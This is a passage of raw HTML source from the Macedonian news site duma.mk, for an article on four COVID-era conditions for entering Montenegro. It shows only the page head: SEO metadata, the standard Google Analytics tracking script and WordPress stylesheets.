

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/
body_size: 33863
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Четири услови за влез во Црна Гора - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Црногорските државјани и странците од денеска можат да влезат во Црна Гора преку сите гранични премини покажувајќи дигитален сертификат. – Лицата треба да имаат доказ дека се целосно вакцинирани со пропишаниот број на дози вакцина против новиот коронавирус пред да влезат во Црна Гора, издадени од овластена здравствена установа и не поминале повеќе од шест" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Stefi-Novinar"/>
	<link rel="canonical" href="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Четири услови за влез во Црна Гора - ДУМА.мк" />
		<meta property="og:description" content="Црногорските државјани и странците од денеска можат да влезат во Црна Гора преку сите гранични премини покажувајќи дигитален сертификат. – Лицата треба да имаат доказ дека се целосно вакцинирани со пропишаниот број на дози вакцина против новиот коронавирус пред да влезат во Црна Гора, издадени од овластена здравствена установа и не поминале повеќе од шест" />
		<meta property="og:url" content="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2021/12/6593864881_1e77093c56_b.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2021/12/6593864881_1e77093c56_b.jpg" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="768" />
		<meta property="article:published_time" content="2021-12-02T09:39:52+00:00" />
		<meta property="article:modified_time" content="2021-12-02T09:39:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Четири услови за влез во Црна Гора - ДУМА.мк" />
		<meta name="twitter:description" content="Црногорските државјани и странците од денеска можат да влезат во Црна Гора преку сите гранични премини покажувајќи дигитален сертификат. – Лицата треба да имаат доказ дека се целосно вакцинирани со пропишаниот број на дози вакцина против новиот коронавирус пред да влезат во Црна Гора, издадени од овластена здравствена установа и не поминале повеќе од шест" />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#blogposting","name":"\u0427\u0435\u0442\u0438\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438 \u0437\u0430 \u0432\u043b\u0435\u0437 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430 - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u0427\u0435\u0442\u0438\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438 \u0437\u0430 \u0432\u043b\u0435\u0437 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430","author":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2021\/12\/6593864881_1e77093c56_b.jpg","width":1024,"height":768},"datePublished":"2021-12-02T10:39:52+01:00","dateModified":"2021-12-02T10:39:53+01:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#webpage"},"articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0421\u0432\u0435\u0442, \u0432\u043b\u0435\u0437, \u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d \u043f\u0440\u0435\u043c\u0438\u043d, \u043a\u043e\u0432\u0438\u0434-19, \u0443\u0441\u043b\u043e\u0432\u0438, \u0446\u0440\u043d\u0430 \u0433\u043e\u0440\u0430, \u0447\u0435\u0442\u0438\u0440\u0438, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","position":2,"name":"\u0412\u0435\u0441\u0442\u0438","item":"https:\/\/duma.mk\/category\/vesti-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/svet\/#listItem","name":"\u0421\u0432\u0435\u0442"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/svet\/#listItem","position":3,"name":"\u0421\u0432\u0435\u0442","item":"https:\/\/duma.mk\/category\/vesti-2\/svet\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#listItem","name":"\u0427\u0435\u0442\u0438\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438 \u0437\u0430 \u0432\u043b\u0435\u0437 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#listItem","position":4,"name":"\u0427\u0435\u0442\u0438\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438 \u0437\u0430 \u0432\u043b\u0435\u0437 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/svet\/#listItem","name":"\u0421\u0432\u0435\u0442"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author","url":"https:\/\/duma.mk\/author\/stefi-novinar\/","name":"Stefi-Novinar"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#webpage","url":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/","name":"\u0427\u0435\u0442\u0438\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438 \u0437\u0430 \u0432\u043b\u0435\u0437 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430 - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0426\u0440\u043d\u043e\u0433\u043e\u0440\u0441\u043a\u0438\u0442\u0435 \u0434\u0440\u0436\u0430\u0432\u0458\u0430\u043d\u0438 \u0438 \u0441\u0442\u0440\u0430\u043d\u0446\u0438\u0442\u0435 \u043e\u0434 \u0434\u0435\u043d\u0435\u0441\u043a\u0430 \u043c\u043e\u0436\u0430\u0442 \u0434\u0430 \u0432\u043b\u0435\u0437\u0430\u0442 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430 \u043f\u0440\u0435\u043a\u0443 \u0441\u0438\u0442\u0435 \u0433\u0440\u0430\u043d\u0438\u0447\u043d\u0438 \u043f\u0440\u0435\u043c\u0438\u043d\u0438 \u043f\u043e\u043a\u0430\u0436\u0443\u0432\u0430\u0458\u045c\u0438 \u0434\u0438\u0433\u0438\u0442\u0430\u043b\u0435\u043d \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442. \u2013 \u041b\u0438\u0446\u0430\u0442\u0430 \u0442\u0440\u0435\u0431\u0430 \u0434\u0430 \u0438\u043c\u0430\u0430\u0442 \u0434\u043e\u043a\u0430\u0437 \u0434\u0435\u043a\u0430 \u0441\u0435 \u0446\u0435\u043b\u043e\u0441\u043d\u043e \u0432\u0430\u043a\u0446\u0438\u043d\u0438\u0440\u0430\u043d\u0438 \u0441\u043e \u043f\u0440\u043e\u043f\u0438\u0448\u0430\u043d\u0438\u043e\u0442 \u0431\u0440\u043e\u0458 \u043d\u0430 \u0434\u043e\u0437\u0438 \u0432\u0430\u043a\u0446\u0438\u043d\u0430 \u043f\u0440\u043e\u0442\u0438\u0432 \u043d\u043e\u0432\u0438\u043e\u0442 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 \u043f\u0440\u0435\u0434 \u0434\u0430 \u0432\u043b\u0435\u0437\u0430\u0442 \u0432\u043e \u0426\u0440\u043d\u0430 \u0413\u043e\u0440\u0430, \u0438\u0437\u0434\u0430\u0434\u0435\u043d\u0438 \u043e\u0434 \u043e\u0432\u043b\u0430\u0441\u0442\u0435\u043d\u0430 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043c\u0438\u043d\u0430\u043b\u0435 \u043f\u043e\u0432\u0435\u045c\u0435 \u043e\u0434 \u0448\u0435\u0441\u0442","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2021\/12\/6593864881_1e77093c56_b.jpg","@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#mainImage","width":1024,"height":768},"primaryImageOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/#mainImage"},"datePublished":"2021-12-02T10:39:52+01:00","dateModified":"2021-12-02T10:39:53+01:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Четири услови за влез во Црна Гора фидови за коментари" href="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/vesti-2\/chetiri-uslovi-za-vlez-vo-crna-gora\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 